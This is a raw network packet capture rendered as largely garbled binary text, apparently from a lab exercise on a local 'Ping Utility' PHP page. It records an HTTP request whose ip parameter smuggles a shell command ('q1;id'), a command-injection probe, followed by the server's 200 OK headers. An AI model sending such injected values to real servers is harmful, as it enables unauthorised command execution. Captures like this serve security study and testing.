 Ping Utility
Enter IP Address: home/juser/tmp/traffic.pcap Ping
�ò���\e(<<RT4VRU
E,@Z�
�.P=\`���Y���\eM)::RU
RT4VE,@@"�
P�.�2"�=\`��/���\e0*<<RT4VRU
E(@Z�
�.P=\�2"�P�����\e=*��RT4VRU
E�@X�
�.P=\�2"�P����GET /?ip=q1;id HTTP/1.1
Host: 127.0.0.1:8000
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/118.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
��\e.+66RU
RT4VE(��@@{�
P�.�2"�=]�P�++��\e�7��RU
RT4VEÀ�@@yT
P�.�2"�=]�P�+�HTTP/1.1 200 OK
Date: Tue, 21 Nov 2023 11:54:56 GMT
Server: Apache/2.4.58 (Unix)
X-Powered-By: PHP/8.2.12